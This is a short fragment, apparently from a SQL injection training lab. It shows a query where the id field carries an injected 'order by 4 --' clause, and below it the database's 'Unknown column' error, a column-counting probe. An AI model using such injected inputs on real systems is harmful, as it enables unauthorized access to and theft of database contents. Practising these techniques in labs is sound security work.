 Welcome Dhakkan
SELECT * FROM users WHERE id='2' order by 4 -- ' LIMIT 0,1
Unknown column '4' in 'order clause'